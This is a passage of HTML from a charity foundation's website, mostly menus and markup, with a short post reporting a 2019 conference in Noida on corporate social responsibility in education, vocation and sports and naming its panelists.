			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9823"><a href="https://ramagyafoundation.org/eye-checkup-camps/" class="elementor-sub-item">Eye Checkup Camps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9825"><a href="https://ramagyafoundation.org/gynaecology-camps/" class="elementor-sub-item">Gynaecology Camps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9826"><a href="https://ramagyafoundation.org/mammography-camps/" class="elementor-sub-item">Mammography Camps</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1452"><a href="https://ramagyafoundation.org/women-empowerment-and-skilling/" class="elementor-sub-item">Women Empowerment and Skilling</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9897"><a href="https://ramagyafoundation.org/urja/" class="elementor-sub-item">Urja</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9902"><a href="https://ramagyafoundation.org/self-defence/" class="elementor-sub-item">Self Defence</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://ramagyafoundation.org/pink-taxi/" class="elementor-sub-item">Pink Taxi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5864"><a href="https://ramagyafoundation.org/animal-welfare/" class="elementor-sub-item">Animal Welfare</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7781"><a href="https://ramagyafoundation.org/nishabd/" class="elementor-sub-item">Nishabd</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8788"><a href="https://ramagyafoundation.org/save-nishabd/" class="elementor-sub-item">Save Nishabd</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9835"><a href="https://ramagyafoundation.org/abc-unit/" class="elementor-sub-item">ABC Unit</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10290"><a href="https://ramagyafoundation.org/covid19/" class="elementor-sub-item">Covid 19 Relief</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://ramagyafoundation.org/stories-of-change/" class="elementor-sub-item">Stories of Change</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1464"><a href="#" class="elementor-item">News &#038; Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://ramagyafoundation.org/awards/" class="elementor-sub-item">Awards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6377"><a href="https://ramagyafoundation.org/media-press/" class="elementor-sub-item">Media &#038; Press</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6118"><a href="https://ramagyafoundation.org/happenings-2/" class="elementor-sub-item">Above Beyond</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1466"><a href="#" class="elementor-item">Campaigns</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5860"><a href="https://ramagyafoundation.org/jodo-gyan/" class="elementor-sub-item">Jodo Gyan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5859"><a href="https://ramagyafoundation.org/abhar/" class="elementor-sub-item">Abhar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6963"><a href="https://ramagyafoundation.org/happy-fridges/" class="elementor-sub-item">Happy Fridges</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6962"><a href="https://ramagyafoundation.org/donation-locker/" class="elementor-sub-item">Donation Locker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6961"><a href="https://ramagyafoundation.org/say-no-to-plastic/" class="elementor-sub-item">Say No To Plastic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1438"><a href="#" class="elementor-item">Connect With Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://ramagyafoundation.org/become-a-volunteer/" class="elementor-sub-item">Become a Volunteer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://ramagyafoundation.org/connect-with-us/" class="elementor-sub-item">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12180"><a href="https://ramagyafoundation.org/blogs/" class="elementor-item">blogs</a></li>
</ul></nav>
        
                <div class="elementor-menu-toggle" data-target="#menu-0989656">
                    <i class="eicon" aria-hidden="true"></i>
                    <span class="menu-toggle-title"></span>
                </div>
                <nav id="menu-0989656"
                     class="elementor-nav-menu--canvas mp-menu"><ul id="menu-2-0989656" class="nav-menu--canvas"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1306"><a href="#">Who we are</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1301"><a href="https://ramagyafoundation.org/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14974"><a href="https://ramagyafoundation.org/brand-story/">Brand Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1304"><a href="https://ramagyafoundation.org/vision-and-mission/">Vision and Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6538"><a href="https://ramagyafoundation.org/leadership/">Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6552"><a href="https://ramagyafoundation.org/timeline/">Timeline</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://ramagyafoundation.org/working-model/">Working Model</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6572"><a href="https://ramagyafoundation.org/civic-driven-change/">Civic Driven Change</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://ramagyafoundation.org/our-impact/">Our Impact</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://ramagyafoundation.org/stakeholders-say/">Stakeholders Say</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6696"><a href="https://ramagyafoundation.org/our-people/">Our People</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7531"><a href="https://ramagyafoundation.org/reach-and-presence/">Reach and Presence</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8476"><a href="https://ramagyafoundation.org/partnership/">Partnership</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1448"><a href="#">Our Initiatives</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1451"><a href="https://ramagyafoundation.org/education/">Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5831"><a href="https://ramagyafoundation.org/unnati/">Unnati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://ramagyafoundation.org/sanganak/">Sanganak</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5834"><a href="https://ramagyafoundation.org/satrang/">Satrang</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5832"><a href="https://ramagyafoundation.org/umeed/">Umeed</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1458"><a href="https://ramagyafoundation.org/health/">Health</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9195"><a href="#">Mental Health</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9832"><a href="https://ramagyafoundation.org/aradhya-for-women/">Aradhya For Women</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9831"><a href="https://ramagyafoundation.org/aradhya-for-children/">Aradhya For Children</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9196"><a href="#">Physical Health</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9896"><a href="https://ramagyafoundation.org/dental-checkup-camps/">Dental Checkup Camps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9824"><a href="https://ramagyafoundation.org/general-health-camps/">General Health Camps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9823"><a href="https://ramagyafoundation.org/eye-checkup-camps/">Eye Checkup Camps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9825"><a href="https://ramagyafoundation.org/gynaecology-camps/">Gynaecology Camps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9826"><a href="https://ramagyafoundation.org/mammography-camps/">Mammography Camps</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1452"><a href="https://ramagyafoundation.org/women-empowerment-and-skilling/">Women Empowerment and Skilling</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9897"><a href="https://ramagyafoundation.org/urja/">Urja</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9902"><a href="https://ramagyafoundation.org/self-defence/">Self Defence</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://ramagyafoundation.org/pink-taxi/">Pink Taxi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5864"><a href="https://ramagyafoundation.org/animal-welfare/">Animal Welfare</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7781"><a href="https://ramagyafoundation.org/nishabd/">Nishabd</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8788"><a href="https://ramagyafoundation.org/save-nishabd/">Save Nishabd</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9835"><a href="https://ramagyafoundation.org/abc-unit/">ABC Unit</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10290"><a href="https://ramagyafoundation.org/covid19/">Covid 19 Relief</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://ramagyafoundation.org/stories-of-change/">Stories of Change</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1464"><a href="#">News &#038; Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://ramagyafoundation.org/awards/">Awards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6377"><a href="https://ramagyafoundation.org/media-press/">Media &#038; Press</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6118"><a href="https://ramagyafoundation.org/happenings-2/">Above Beyond</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1466"><a href="#">Campaigns</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5860"><a href="https://ramagyafoundation.org/jodo-gyan/">Jodo Gyan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5859"><a href="https://ramagyafoundation.org/abhar/">Abhar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6963"><a href="https://ramagyafoundation.org/happy-fridges/">Happy Fridges</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6962"><a href="https://ramagyafoundation.org/donation-locker/">Donation Locker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6961"><a href="https://ramagyafoundation.org/say-no-to-plastic/">Say No To Plastic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1438"><a href="#">Connect With Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://ramagyafoundation.org/become-a-volunteer/">Become a Volunteer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://ramagyafoundation.org/connect-with-us/">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12180"><a href="https://ramagyafoundation.org/blogs/">blogs</a></li>
</ul></nav>
                		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a81cc20" data-id="a81cc20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8dfec7c elementor-align-right elementor-widget-mobile__width-initial elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="8dfec7c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://ramagyafoundation.org/donation/" class="elementor-button-link elementor-button elementor-size-xs elementor-animation-pulse-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">DONATE NOW</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>
            </header>
            <div id="page-title-bar" class="page-title-bar">
                <div class="container">
    <div class="wrap w-100 d-flex align-items-center">
        <div class="page-title-bar-inner d-sm-flex justify-content-between align-items-center w-100">
            <div class="breadcrumb">
									<!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ramagya Foundation." href="https://ramagyafoundation.org" class="home" ><span property="name">Ramagya Foundation</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Happenings." href="https://ramagyafoundation.org/happenings/" class="post-root post post-post" ><span property="name">Happenings</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Happenings Category archives." href="https://ramagyafoundation.org/category/happenings/" class="taxonomy category" ><span property="name">Happenings</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">CSR Conference</span><meta property="url" content="https://ramagyafoundation.org/csr-conference/"><meta property="position" content="4"></span>				            </div>
			        </div>
    </div>
</div>
<svg class="shape-page-title-bar" enable-background="new 0 267.6 960 7.1" viewBox="0 267.6 960 7.1" xmlns="http://www.w3.org/2000/svg"><path d="m168.3 270.6c.3-.7.1-1 .4-1.7-.5 0-.8-.3-1.4-.1-.4 1-.2 1.7 1 1.8zm465.9 0c.3-.7 0-1 .4-1.7-.5 0-.8-.3-1.5-.1-.3 1-.2 1.7 1.1 1.8zm296.9 3c-.5-.1-1-.1-1.5-.2-3.1-.3-5 .2-5.7-1.7-3.3-.5-6.5.9-9.6.5-.7.2-1 .6-1.8.8-2.2-1.2-4.8-.3-7.3-.3-3.3 0-4.8-2.2-7.3-2.3-.3.2-.3.7-1 .6-2.5-.5-4.3.6-6.5.4-1.8-.1-2.8-1.3-4.5-1.8-3.3-.1-7.5-.1-10.5-.5-2-.3-4.3-1.4-5.6-1.5-1-.1-2.5 0-3.3.1-5.1.7-10.3 3-15.9 3.4-1 .1-2.2-.2-3.1-.1-2.5.1-4.7 1.3-7.5.9-.8.6-2 1.1-3.2 1-.5.3-.8.5-1.3.8h-13.3c-.2 0-.5-.1-.6-.1-.1.1-.2.1-.3.1h-16.2s0-.1-.1-.1c-1.8-.4-3.3 0-5.2-.4-1.3-.2-2.6-1.2-4-1.1-1 .1-1.7.9-2.5 1.1-1 .2-2.7-.2-4-.1-3.7.1-6.3.3-10-.4-.8-.7.6-.7.5-1.4-2.2-.6-5.7-.3-7.8 0-.8-.2-1.3-.5-2-.6-2.8-.3-7.3 1-9.8 1.1-2.3.1-4-.8-6.5-.6-2-3-6.8 1.8-10-.2-.1-.6.5-.8.7-1.3-3.6.4-6.7 1.7-10 1.3-2.8.6-5.2 1.8-7.7 2-1 .1-3 .4-4.2.3-1-.1-1.7-1-2.9-1.3-.7-.1-1.2.1-1.7 0-.7-.2-1-.7-1.8-.8s-2 .3-3 .4c-2.6.6-4.8 1.5-7.4 2h-2.4c-2.1-1-4.2-2.6-7-2.6-1.8 0-3.5.8-5.7.8-2.8-1.9-5.5-3.7-10.4-2.9-1 .1-1.7.8-2.5.9-2 .4-4.6.4-6.7.3-2.4-.1-4.5-.1-7.1-.3-.7.3-.9.8-1.8.8-1.2-.8-3.6-.5-3.5-2.2-2-.1-3.2-.9-5.7-.6-2.5 1.4-4.5 3.1-9.2 2.9-1.2 1.4-4.2 1.2-5.7.2-.7.3-.7 1-1.5 1.1-.8-.3-1.8-.4-2.7-.6 0 .7-1.1.7-1.8 1.1-.5.3-1.3.8-2 1.3h-5-.2-8.3c-2.5-1.5-5.2-1.5-8.7-1.6-.5.5-1 .9-1.7 1.3-3.6-.6-5.5-3.4-9.7-2.7-1.8 1.1-3.8 2.3-6.2 3h-16.1c-1.3-.4-2.7-.6-4.3-.5-.8 0-1.5.3-2 .5h-2.1c-2-.6-2.9-3-4.8-3.3-1.3-.2-1.7.8-3.1 1-3 .6-6.7.3-7.3-1-1.8.2-2.6-.4-4.2-.3-1.8 1-3.2 2.8-5.2 3.6h-5.7c-.7-.1-1.4-.1-2.1 0h-6.9c-3-.7-5.8-1.6-8.2-.6-.1.3-.2.5-.3.6h-7c-.5-.3-1.1-.5-2-.6-.3.3-.6.5-.9.6h-7.6c-.4-.3-.6-.6-.9-.9-2.5-.1-3.2-.8-5.9-.9-1.2.4-1.4 1.4-2.1 1.9h-2c-.5-.2-1-.5-1.5-.6-1.8-.7-3.2-.8-4-1.6-1.8.5-3.4 1.1-5.6 1.4-3.6.4-8-.1-11 .8h-2.2c-.5-.1-1-.1-1.5-.1-3.1-.3-5 .2-5.6-1.7-3.3-.5-6.5.9-9.6.5-.7.2-1 .6-1.9.8-2.2-1.2-4.9-.3-7.3-.3-3.3-.1-4.8-2.2-7.3-2.3-.3.2-.3.7-1 .6-2.5-.5-4.4.6-6.5.5-1.9-.2-2.8-1.3-4.5-1.9-3.3-.1-7.5-.1-10.5-.5-2-.3-4.4-1.4-5.6-1.5-1-.1-2.5 0-3.4.1-5.1.7-10.4 3-15.9 3.5-1 0-2.1-.2-3.1-.2-2.5.2-4.7 1.3-7.5.9-.9.5-2 1.1-3.1.9-.5.3-.8.6-1.3.8h-13.4c-.2-.1-.5-.1-.6-.2-.1.1-.1.1-.3.2h-16.1c0-.1 0-.1-.1-.2-1.8-.4-3.4 0-5.2-.3-1.3-.2-2.6-1.2-4-1.1-1 .1-1.6.9-2.5 1.1-1 .2-2.6-.2-4-.2-3.6.1-6.3.3-10-.4-.8-.6.6-.7.5-1.4-2.2-.6-5.7-.3-7.8 0-.8-.2-1.3-.6-2-.6-2.8-.3-7.3 1-9.8 1.1-2.3 0-4-.9-6.5-.6-2-3-6.9 1.9-10-.2-.1-.6.5-.8.6-1.3-3.6.4-6.7 1.7-10 1.3-2.9.6-5.1 1.8-7.7 2.1-1 .1-3 .4-4.2.3-.9 0-1.6-1-2.9-1.3-.6-.1-1.2.1-1.6 0-.7-.2-1.1-.7-1.9-.8s-2.1.3-2.9.5c-2.6.5-4.8 1.5-7.4 2h-2.4c-2.1-1-4.1-2.6-7.1-2.7-1.9 0-3.5.8-5.6.8-2.8-1.9-5.4-3.7-10.4-2.9-.9.1-1.6.8-2.5.9-1.9.4-4.6.4-6.7.3-2.4-.1-4.6-.1-7.1-.3-.7.3-.9.8-1.9.8-1.1-.8-3.6-.5-3.6-2.2-2.1-.1-3.2-.9-5.6-.6-2.4 1.5-4.6 3.1-9.2 3-1.1 1.3-4.2 1.2-5.6.1-.7.3-.6 1-1.4 1.1-.9-.3-1.9-.4-2.7-.6.1.7-1.1.7-1.9 1.1-.6.3-1.3.8-2.1 1.3h-5.1c-.1 0-.1 0-.2 0h-8.3c-2.4-1.6-5.2-1.5-8.6-1.6-.4.5-1 .9-1.6 1.3-3.6-.6-5.5-3.4-9.6-2.6-1.8 1.1-3.8 2.3-6.2 2.9h-16.4c-1.3-.4-2.7-.6-4.3-.5-.8.1-1.4.3-2.1.5h-2.1c-2-.6-2.9-3-4.8-3.3-1.3-.2-1.7.8-3.1 1.1-2.9.6-6.7.3-7.3-1.1-1.8.2-2.6-.4-4.2-.3-1.8 1-3.2 2.8-5.2 3.6h-5.7c-.7-.1-1.4-.1-2.1 0h-.1-6.5c-3-.7-5.8-1.6-8.2-.7-.1.3-.2.5-.3.7h-7c-.5-.3-1.2-.6-2-.7-.3.3-.6.5-.9.7h-7.7c-.3-.3-.7-.6-.8-1-2.5 0-3.2-.8-5.9-.9-1.2.4-1.4 1.4-2.1 1.9h-2c-.5-.2-1-.5-1.5-.6-1.8-.7-3.2-.8-4-1.6-1.8.5-3.4 1.2-5.6 1.4-3.6.4-8-.2-10.9.8h-1.6v.8-.1h960v-.9h-28.9z"/></svg>
            </div>
            <div class="site-content-contain">
                <div id="content" class="site-content">
    <div class="wrap">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">

                <article id="post-5275" class="post-5275 post type-post status-publish format-standard has-post-thumbnail hentry category-happenings category-media">

    <div class="post-inner">

	    
        <header class="entry-header">
                            <div class="entry-meta">
                    <div class="entry-meta-inner"><span class="entry-category"><a href="https://ramagyafoundation.org/category/happenings/" rel="category tag">Happenings</a>, <a href="https://ramagyafoundation.org/category/media/" rel="category tag">Media</a></span><span class="posted-on"><a href="https://ramagyafoundation.org/csr-conference/" rel="bookmark"><time class="entry-date published" datetime="2019-01-08T08:45:16+05:30">January 8, 2019</time><time class="updated" datetime="2024-10-05T14:30:09+05:30">October 5, 2024</time></a></span></div>                </div><!-- .entry-meta -->
            
            <h1 class="entry-title">CSR Conference</h1>                            <div class="entry-avatar">
                    <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2038'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ea6fc67b35f118a3b105af62a207c9dd?s=76&#038;d=blank&#038;r=g 2x' class='avatar avatar-38 photo' height='38' width='38' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ea6fc67b35f118a3b105af62a207c9dd?s=38&#038;d=blank&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea6fc67b35f118a3b105af62a207c9dd?s=38&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea6fc67b35f118a3b105af62a207c9dd?s=76&#038;d=blank&#038;r=g 2x' class='avatar avatar-38 photo' height='38' width='38' decoding='async'/></noscript>                    <a href="https://ramagyafoundation.org/author/adminramagyafoundation/">admin@ramagyafoundation</a>
                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->

        <div class="entry-content">
            		<div data-elementor-type="wp-post" data-elementor-id="5275" class="elementor elementor-5275">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3180568e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3180568e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12a28edc" data-id="12a28edc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6902ff3c elementor-widget elementor-widget-text-editor" data-id="6902ff3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: justify;">A multitude of thought leaders, policy makers, researchers and inspiring lights of education, vocation and sports sector shared a common platform at Ramagya School, Noida in a conference on CSR sustainability and its impact on Education, Vocation and Sports organized and hosted by Ramagya Foundation. The conference brought together NGOs, Corporates, Educational Institutes and other policy makers from the field of skill development and social responsibility divisions. The event helped in bringing the fruitful thoughts from the stakeholders of the conference to bridge the gap among various sectors of the society that could be addressed from CSR initiatives. Dignitaries like Mr. B.P Mathur, Chief Justice Allahabad High Court, Mr. Jitender Mani, DCP, Delhi Police in the auspicious presence of the Guest of Honor, Dr. Pooja Sakera, Mr. N.P Singh, Federation of Noida Residents Welfare Association, Mr. Jagan Mohan Reddy B, Vice President Extramarks Foundation, Ms. Sonali Sharma, Director Communications, Helpage India, Mr. Urvashi Goyal, Founder, World Youth Council, Mr. Abhishek Sharma, CEO, Fortuno Saathi Pvt. Ltd., Mr. Ashok Srivastava, Founder, Navaratan Foundation and Mrs. Ranjana Bhargava, Entrepreneur were among the expert panelists who shared their experiences and line of thought in the areas of CSR and sustainability.</p><p> </p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3564d64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3564d64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba77870" data-id="ba77870" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cf0cf58 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="cf0cf58" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 6"><figure class="swiper-slide-inner"><img width="1000" height="632" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20632'%3E%3C/svg%3E" alt="rsp_0454" data-lazy-src="https://ramagyafoundation.org/wp-content/uploads/2019/08/rsp_0454.jpg" /><noscript><img width="1000" height="632" decoding="async" class="swiper-slide-image" src="https://ramagyafoundation.org/wp-content/uploads/2019/08/rsp_0454.jpg" alt="rsp_0454" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 6"><figure class="swiper-slide-inner"><img width="1000" height="666" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20666'%3E%3C/svg%3E" alt="rsp_0458" data-lazy-src="https://ramagyafoundation.org/wp-content/uploads/2019/08/rsp_0458.jpg" /><noscript><img width="1000" height="666" decoding="async" class="swiper-slide-image" src="https://ramagyafoundation.org/wp-content/uploads/2019/08/rsp_0458.jpg" alt="rsp_0458" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 6"><figure class="swiper-slide-inner"><img width="1000" height="648" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20648'%3E%3C/svg%3E" alt="rsp_0459" data-lazy-src="https://ramagyafoundation.org/wp-content/uploads/2019/08/rsp_0459.jpg" /><noscript><img width="1000" height="648" decoding="async" class="swiper-slide-image" src="https://ramagyafoundation.org/wp-content/uploads/2019/08/rsp_0459.jpg" alt="rsp_0459" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 6"><figure class="swiper-slide-inner"><img width="1000" height="576" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20576'%3E%3C/svg%3E" alt="rsp_0462" data-lazy-src="https://ramagyafoundation.org/wp-content/uploads/2019/08/rsp_0462.jpg" /><noscript><img width="1000" height="576" decoding="async" class="swiper-slide-image" src="https://ramagyafoundation.org/wp-content/uploads/2019/08/rsp_0462.jpg" alt="rsp_0462" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 6"><figure class="swiper-slide-inner"><img width="1000" height="666" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20666'%3E%3C/svg%3E" alt="rsp_0482" data-lazy-src="https://ramagyafoundation.org/wp-content/uploads/2019/08/rsp_0482.jpg" /><noscript><img width="1000" height="666" decoding="async" class="swiper-slide-image" src="https://ramagyafoundation.org/wp-content/uploads/2019/08/rsp_0482.jpg" alt="rsp_0482" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 6"><figure class="swiper-slide-inner"><img width="1000" height="641" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20641'%3E%3C/svg%3E" alt="rsp_0486" data-lazy-src="https://ramagyafoundation.org/wp-content/uploads/2019/08/rsp_0486.jpg" /><noscript><img width="1000" height="641" decoding="async" class="swiper-slide-image" 